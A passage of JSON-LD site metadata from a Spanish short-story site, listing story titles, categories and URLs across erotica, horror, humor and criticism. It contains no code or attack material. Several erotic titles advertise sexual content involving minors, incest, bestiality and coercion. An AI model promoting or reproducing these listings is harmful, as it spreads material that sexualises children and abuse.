muerte","contentUrl":"","url":"/relatos-cortos-ficcion-snuff-la-calma-de-la-muerte/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas mi primitha","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-mi-primitha/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Ciencia Ficción EL PRINCIPE DE DITROI","contentUrl":"","url":"/relatos-cortos-ficcion-ciencia-ficcion-el-principe-de-ditroi/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Snuff Cena de Lagartos","contentUrl":"","url":"/relatos-cortos-ficcion-snuff-cena-de-lagartos/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine fracaso de orlando bloom","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-fracaso-de-orlando-bloom/"},{"@type":"ImageObject","name":"Relatos cortos criticas Deportivas ¿Hincha de quién? (futbol sin sentido)","contentUrl":"","url":"/relatos-cortos-criticas-deportivas-hincha-de-quien-futbol-sin-sentido/"},{"@type":"ImageObject","name":"Relatos cortos criticas Duras Qué se creen los hombres?","contentUrl":"","url":"/relatos-cortos-criticas-duras-que-se-creen-los-hombres/"},{"@type":"ImageObject","name":"Relatos cortos humor Piropos Verdadero piropo","contentUrl":"","url":"/relatos-cortos-humor-piropos-verdadero-piropo/"},{"@type":"ImageObject","name":"Relatos cortos terror Pesadillas sexo satanico","contentUrl":"","url":"/relatos-cortos-terror-pesadillas-sexo-satanico/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias preguntas para las mujeres","contentUrl":"","url":"/relatos-cortos-humor-parodias-preguntas-para-las-mujeres/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays \"HACIENDO LAS TAREAS\"","contentUrl":"","url":"/relatos-cortos-eroticos-gays-haciendo-las-tareas/"},{"@type":"ImageObject","name":"Relatos cortos humor Hechos Reales desamor","contentUrl":"","url":"/relatos-cortos-humor-hechos-reales-desamor/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Recién ingresada","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-recien-ingresada/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Un verdadero Angel II","contentUrl":"","url":"/relatos-cortos-eroticos-gays-un-verdadero-angel-ii/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre aletear","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-aletear/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lluvia dorada EVA MI PECADO CARNAL---PARTE 01","contentUrl":"","url":"/relatos-cortos-eroticos-lluvia-dorada-eva-mi-pecado-carnal-parte-01/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays Quinceañero caliente","contentUrl":"","url":"/relatos-cortos-eroticos-gays-quinceanero-caliente/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros cartas","contentUrl":"","url":"/relatos-cortos-terror-vampiros-cartas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales Mi reencuentro con mi machote anal.","contentUrl":"","url":"/relatos-cortos-eroticos-anales-mi-reencuentro-con-mi-machote-anal/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero La madre de Jose","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-la-madre-de-jose/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Killing Machine","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-killing-machine/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Atracón de sexo","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-atracon-de-sexo/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes circuncisión","contentUrl":"","url":"/relatos-cortos-humor-chistes-circuncision/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero El bibliotecario","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-el-bibliotecario/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros Ego cronobundo","contentUrl":"","url":"/relatos-cortos-terror-vampiros-ego-cronobundo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Las amigas de mi hermana","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-las-amigas-de-mi-hermana/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones dame mas!! dame maaaaaaas!!","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-dame-mas-dame-maaaaaaas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas una noche con mi amiga","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-una-noche-con-mi-amiga/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas ¡Uf al fin!","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-uf-al-fin/"},{"@type":"ImageObject","name":"Relatos cortos criticas Generales ¿Navidad?","contentUrl":"","url":"/relatos-cortos-criticas-generales-navidad/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Poesia Este es UNO entre todos los relatos","contentUrl":"","url":"/relatos-cortos-fantasia-poesia-este-es-uno-entre-todos-los-relatos/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Reset...","contentUrl":"","url":"/relatos-cortos-humor-chistes-reset/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero La Guerrera..","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-la-guerrera/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones huyyyyyyyyyyy!","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-huyyyyyyyyyyy/"},{"@type":"ImageObject","name":"Relatos cortos humor Asi soy yo.... azi zoi yo, por josemaria(chemina) oh","contentUrl":"","url":"/relatos-cortos-humor-asi-soy-yo-azi-zoi-yo-por-josemaria-chemina-oh/"},{"@type":"ImageObject","name":"Relatos cortos terror Terror General la puerta 1987 II","contentUrl":"","url":"/relatos-cortos-terror-terror-general-la-puerta-1987-ii/"},{"@type":"ImageObject","name":"Relatos cortos criticas Duras Contra la incultura... 3ª parte","contentUrl":"","url":"/relatos-cortos-criticas-duras-contra-la-incultura-3a-parte/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Beatriz la come poyas","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Sigo descubriendo","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-sigo-descubriendo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Que rica que esta mi prima.","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-que-rica-que-esta-mi-prima/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes el genio cabron","contentUrl":"","url":"/relatos-cortos-humor-chistes-el-genio-cabron/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre FIN","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-fin/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros Los tres hermanos","contentUrl":"","url":"/relatos-cortos-terror-vampiros-los-tres-hermanos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Con Violencia","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-con-violencia/"},{"@type":"ImageObject","name":"Relatos cortos terror Pesadillas Posiblemente un sueño.","contentUrl":"","url":"/relatos-cortos-terror-pesadillas-posiblemente-un-sueno/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Su EX, YO y su AMIGO","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-su-ex-yo-y-su-amigo/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre Diario","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-diario/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas SEXO Y POSESIA","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-sexo-y-posesia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones mis fantasias","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mis-fantasias/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros Si existe","contentUrl":"","url":"/relatos-cortos-terror-vampiros-si-existe/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros lo vi..","contentUrl":"","url":"/relatos-cortos-terror-vampiros-lo-vi/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Snuff H2o {Introducción}","contentUrl":"","url":"/relatos-cortos-ficcion-snuff-h2o-introduccion/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas folle a mi mama","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-folle-a-mi-mama/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Fantasia General UN PUEBLO, UN BOSQUE","contentUrl":"","url":"/relatos-cortos-fantasia-fantasia-general-un-pueblo-un-bosque/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Poesia La mujer triste","contentUrl":"","url":"/relatos-cortos-fantasia-poesia-la-mujer-triste/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas El sonido del placer","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-el-sonido-del-placer/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Las guiris","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-las-guiris/"},{"@type":"ImageObject","name":"Relatos cortos terror Teorias casamentero","contentUrl":"","url":"/relatos-cortos-terror-teorias-casamentero/"},{"@type":"ImageObject","name":"Relatos cortos humor Hechos Reales en aquella casa.......","contentUrl":"","url":"/relatos-cortos-humor-hechos-reales-en-aquella-casa/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre DULCES SUEÑOS","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-dulces-suenos/"},{"@type":"ImageObject","name":"Relatos cortos humor Piropos la dulzura del mar","contentUrl":"","url":"/relatos-cortos-humor-piropos-la-dulzura-del-mar/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias EL MSN","contentUrl":"","url":"/relatos-cortos-humor-parodias-el-msn/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Futuristas Paladin","contentUrl":"","url":"/relatos-cortos-ficcion-futuristas-paladin/"},{"@type":"ImageObject","name":"Relatos cortos terror Terror General Por que no compré un croissant","contentUrl":"","url":"/relatos-cortos-terror-terror-general-por-que-no-compre-un-croissant/"},{"@type":"ImageObject","name":"Relatos cortos terror Pesadillas ¿Paranoia?","contentUrl":"","url":"/relatos-cortos-terror-pesadillas-paranoia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Mi orgasmo a la fuerza","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-orgasmo-a-la-fuerza/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre De la ignorancia","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-de-la-ignorancia/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales SERENATA MAULLADA","contentUrl":"","url":"/relatos-cortos-eroticos-anales-serenata-maullada/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Perfumes que matan","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-perfumes-que-matan/"},{"@type":"ImageObject","name":"Relatos cortos criticas Musica descalzos por el mundo tambièn de las tecnologìas","contentUrl":"","url":"/relatos-cortos-criticas-musica-descalzos-por-el-mundo-tambien-de-las-tecnologias/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas HIGOS FRESCOS","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-higos-frescos/"},{"@type":"ImageObject","name":"Relatos cortos terror Terror General ouija, no es un juego","contentUrl":"","url":"/relatos-cortos-terror-terror-general-ouija-no-es-un-juego/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Romantica PARTIENDO DE LA SOLEDAD","contentUrl":"","url":"/relatos-cortos-fantasia-romantica-partiendo-de-la-soledad/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas la condesita 3","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-la-condesita-3/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Reunión de Sadam y Bush","contentUrl":"","url":"/relatos-cortos-humor-chistes-reunion-de-sadam-y-bush/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación Confesiones de una sumisa","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-confesiones-de-una-sumisa/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine Jason X, versión 2001","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-jason-x-version-2001/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias Receta tarta","contentUrl":"","url":"/relatos-cortos-humor-parodias-receta-tarta/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Epica La Pelea final (2º Parte)","contentUrl":"","url":"/relatos-cortos-fantasia-epica-la-pelea-final-2o-parte/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes El caracol","contentUrl":"","url":"/relatos-cortos-humor-chistes-el-caracol/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias ME ENCONTRE UN PERRO SALCHICHA","contentUrl":"","url":"/relatos-cortos-humor-parodias-me-encontre-un-perro-salchicha/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías La Vecina masajista II","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-la-vecina-masajista-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Lujuria","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-lujuria/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero EN EL CALLEJÓN","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-en-el-callejon/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Romantica Mi ansia de amar...","contentUrl":"","url":"/relatos-cortos-fantasia-romantica-mi-ansia-de-amar/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales Figuras de porcelana","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-figuras-de-porcelana/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre He pisado mierda","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-he-pisado-mierda/"},{"@type":"ImageObject","name":"Relatos cortos humor Hechos Reales El bus numero 15","contentUrl":"","url":"/relatos-cortos-humor-hechos-reales-el-bus-numero-15/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas me cojio mi hermano","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-me-cojio-mi-hermano/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Futuristas 0M1","contentUrl":"","url":"/relatos-cortos-ficcion-futuristas-0m1/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías simplemente me encanto","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-simplemente-me-encanto/"},{"@type":"ImageObject","name":"Relatos cortos humor Piropos las estrellas y las mujeres","contentUrl":"","url":"/relatos-cortos-humor-piropos-las-estrellas-y-las-mujeres/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays la puta de mi padrastro y su familia","contentUrl":"","url":"/relatos-cortos-eroticos-gays-la-puta-de-mi-padrastro-y-su-familia/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes En misa","contentUrl":"","url":"/relatos-cortos-humor-chistes-en-misa/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Vascos -1","contentUrl":"https://cuentocorto.es/static/images/relatoscortos-relatos-cortos-humor-chistes-vascos-1-1393-0.jpg&fexax=20240316","url":"/relatos-cortos-humor-chistes-vascos-1/"},{"@type":"ImageObject","name":"Relatos cortos criticas Duras EL ASCENSOR","contentUrl":"","url":"/relatos-cortos-criticas-duras-el-ascensor/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales el dia mas espantoso de mi vida","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-el-dia-mas-espantoso-de-mi-vida/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros MI HISTORIA 1 parte","contentUrl":"","url":"/relatos-cortos-eroticos-otros-mi-historia-1-parte/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones la primera vez con el ke soñe","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-con-el-ke-sone/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas EL MASAJISTA","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-el-masajista/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero HERMANSTROS II: LA NOVIA DE MI HERMANASTRO","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-hermanstros-ii-la-novia-de-mi-hermanastro/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes El TRivial y el catedratico","contentUrl":"","url":"/relatos-cortos-humor-chistes-el-trivial-y-el-catedratico/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias Denunciando un crimen","contentUrl":"","url":"/relatos-cortos-humor-parodias-denunciando-un-crimen/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias La puerta","contentUrl":"","url":"/relatos-cortos-humor-parodias-la-puerta/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero una chupada en carretera...","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-una-chupada-en-carretera/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Ciencia Ficción Fosileros","contentUrl":"","url":"/relatos-cortos-ficcion-ciencia-ficcion-fosileros/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Rol EL CREPUSCULO DE LAS ALMAS 1","contentUrl":"","url":"/relatos-cortos-fantasia-rol-el-crepusculo-de-las-almas-1/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Una noche diferente","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-una-noche-diferente/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine El Padrino... el juego de la mafia.....","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-el-padrino-el-juego-de-la-mafia/"},{"@type":"ImageObject","name":"Relatos cortos humor Asi soy yo.... EXTRAÑAS VIVENCIAS DE UN PARADO II","contentUrl":"","url":"/relatos-cortos-humor-asi-soy-yo-extranas-vivencias-de-un-parado-ii/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías El cumpleaños de Elena","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-el-cumpleanos-de-elena/"},{"@type":"ImageObject","name":"Relatos cortos terror Terror General Los asesinatos de scream st.(III)","contentUrl":"","url":"/relatos-cortos-terror-terror-general-los-asesinatos-de-scream-st-iii/"},{"@type":"ImageObject","name":"Relatos cortos terror vampiros todo perdido...","contentUrl":"","url":"/relatos-cortos-terror-vampiros-todo-perdido/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías Una pubertad caliente, parte 3","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-una-pubertad-caliente-parte-3/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Romantica La novela de mi amor","contentUrl":"","url":"/relatos-cortos-fantasia-romantica-la-novela-de-mi-amor/"},{"@type":"ImageObject","name":"Relatos cortos criticas Juegos StarCraft","contentUrl":"","url":"/relatos-cortos-criticas-juegos-starcraft/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Los Reyes Magos","contentUrl":"","url":"/relatos-cortos-humor-chistes-los-reyes-magos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero con el coño al descubierto","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-con-el-cono-al-descubierto/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays el despertar del deseo","contentUrl":"","url":"/relatos-cortos-eroticos-gays-el-despertar-del-deseo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lesbianas LAS AVENTURAS DE SARA Y VERONICA","contentUrl":"","url":"/relatos-cortos-eroticos-lesbianas-las-aventuras-de-sara-y-veronica/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias DEFINITIVA GUIA DE COMO LIGAR","contentUrl":"","url":"/relatos-cortos-humor-parodias-definitiva-guia-de-como-ligar/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Dominación Dominada en una disco","contentUrl":"","url":"/relatos-cortos-eroticos-dominacion-dominada-en-una-disco/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Gays MI PRIMERA MAMADA","contentUrl":"","url":"/relatos-cortos-eroticos-gays-mi-primera-mamada/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia ME ENCAME CON ABRIL Y SUS AMIGOS","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-me-encame-con-abril-y-sus-amigos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Voyerismo mi esposa","contentUrl":"","url":"/relatos-cortos-eroticos-voyerismo-mi-esposa/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero La farmacéutica","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-la-farmaceutica/"},{"@type":"ImageObject","name":"Relatos cortos humor Citas y Frases Casos reales en juicios","contentUrl":"","url":"/relatos-cortos-humor-citas-y-frases-casos-reales-en-juicios/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones mi primera vez (veridico 100%)","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-primera-vez-veridico-100/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Sexo con la mujer de mi vida","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-sexo-con-la-mujer-de-mi-vida/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia Masturbada y chupada","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-masturbada-y-chupada/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas SOY INFIEL Y ME ENCANTA","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-soy-infiel-y-me-encanta/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Zoofilia Las mujeres no hacen falta","contentUrl":"","url":"/relatos-cortos-eroticos-zoofilia-las-mujeres-no-hacen-falta/"},{"@type":"ImageObject","name":"Relatos cortos humor Asi soy yo.... Enano Maldito","contentUrl":"","url":"/relatos-cortos-humor-asi-soy-yo-enano-maldito/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Lluvia dorada lluvia mojada","contentUrl":"","url":"/relatos-cortos-eroticos-lluvia-dorada-lluvia-mojada/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Snuff Cuelga de la Pared","contentUrl":"","url":"/relatos-cortos-ficcion-snuff-cuelga-de-la-pared/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre Tan sólo la claridad de la Luna...","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-tan-solo-la-claridad-de-la-luna/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones mi prima y yo","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-mi-prima-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Yo 11 y el 12","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-yo-11-y-el-12/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Una bestia de hombre","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-una-bestia-de-hombre/"},{"@type":"ImageObject","name":"Relatos cortos terror Espiritismo LA MALDICION DE CANDELO.","contentUrl":"","url":"/relatos-cortos-terror-espiritismo-la-maldicion-de-candelo/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine DESTINADOS A ENCONTRARSE","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-destinados-a-encontrarse/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero De fiesta... ¡fui una putita!","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-de-fiesta-fui-una-putita/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Su mejor amiga de la infancia","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-su-mejor-amiga-de-la-infancia/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales El arbol","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-el-arbol/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones alicia y miguel","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-alicia-y-miguel/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones como desvirgue a mi primita","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-como-desvirgue-a-mi-primita/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre Una mañana como todas","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-una-manana-como-todas/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales Viaje en tren","contentUrl":"","url":"/relatos-cortos-eroticos-anales-viaje-en-tren/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones Gritos en el gimnasio del colegio","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-gritos-en-el-gimnasio-del-colegio/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Orgías enseñando a mis pupilos","contentUrl":"","url":"/relatos-cortos-eroticos-orgias-ensenando-a-mis-pupilos/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias Rayada en Cuenca","contentUrl":"","url":"/relatos-cortos-humor-parodias-rayada-en-cuenca/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero viaje de estudios","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-viaje-de-estudios/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes ¿en q se parece...","contentUrl":"","url":"/relatos-cortos-humor-chistes-en-q-se-parece/"},{"@type":"ImageObject","name":"Relatos cortos humor Parodias chistes ateos","contentUrl":"","url":"/relatos-cortos-humor-parodias-chistes-ateos/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Anales follado por un marero","contentUrl":"","url":"/relatos-cortos-eroticos-anales-follado-por-un-marero/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Desvirgaciones sexo prohibido","contentUrl":"","url":"/relatos-cortos-eroticos-desvirgaciones-sexo-prohibido/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Otros El novio de mamá","contentUrl":"","url":"/relatos-cortos-eroticos-otros-el-novio-de-mama/"},{"@type":"ImageObject","name":"Relatos cortos fantasia Poesia Ni mi niñez","contentUrl":"","url":"/relatos-cortos-fantasia-poesia-ni-mi-ninez/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero mi prima y yo","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mi-prima-y-yo/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas Derretirse en la arena","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-derretirse-en-la-arena/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Si no existieran los superhéroes...","contentUrl":"","url":"/relatos-cortos-humor-chistes-si-no-existieran-los-superheroes/"},{"@type":"ImageObject","name":"Relatos cortos terror Hechos reales 4 Puentes","contentUrl":"","url":"/relatos-cortos-terror-hechos-reales-4-puentes/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes city","contentUrl":"","url":"/relatos-cortos-humor-chistes-city/"},{"@type":"ImageObject","name":"Relatos cortos criticas Criticas de Cine Condenada","contentUrl":"","url":"/relatos-cortos-criticas-criticas-de-cine-condenada/"},{"@type":"ImageObject","name":"Relatos cortos terror Pesadillas LA GRIETA","contentUrl":"","url":"/relatos-cortos-terror-pesadillas-la-grieta/"},{"@type":"ImageObject","name":"Relatos cortos terror Terror General LA ANSIEDAD DEL DESAFÍO","contentUrl":"","url":"/relatos-cortos-terror-terror-general-la-ansiedad-del-desafio/"},{"@type":"ImageObject","name":"Relatos cortos terror Terror General ¿un demonio?","contentUrl":"","url":"/relatos-cortos-terror-terror-general-un-demonio/"},{"@type":"ImageObject","name":"Relatos cortos terror Espiritismo Quija de Computadora","contentUrl":"","url":"/relatos-cortos-terror-espiritismo-quija-de-computadora/"},{"@type":"ImageObject","name":"Relatos cortos ficcion Narrativa Libre el hada","contentUrl":"","url":"/relatos-cortos-ficcion-narrativa-libre-el-hada/"},{"@type":"ImageObject","name":"Relatos cortos humor Piropos piropillo de declaracion","contentUrl":"","url":"/relatos-cortos-humor-piropos-piropillo-de-declaracion/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Hetero Mi Profesora Particular","contentUrl":"","url":"/relatos-cortos-eroticos-hetero-mi-profesora-particular/"},{"@type":"ImageObject","name":"Relatos cortos humor Fabulas Los buitres y los soldados","contentUrl":"","url":"/relatos-cortos-humor-fabulas-los-buitres-y-los-soldados/"},{"@type":"ImageObject","name":"Relatos cortos humor Chistes Una hermosa mujer...","contentUrl":"","url":"/relatos-cortos-humor-chistes-una-hermosa-mujer/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Fantasías Eroticas de compras con mi hermana","contentUrl":"","url":"/relatos-cortos-eroticos-fantasias-eroticas-de-compras-con-mi-hermana/"},{"@type":"ImageObject","name":"Relatos cortos terror Terror General sangre...","contentUrl":"","url":"/relatos-cortos-terror-terror-general-sangre/"},{"@type":"ImageObject","name":"Relatos cortos eroticos Transexuales Patricia, siempre fui una nena 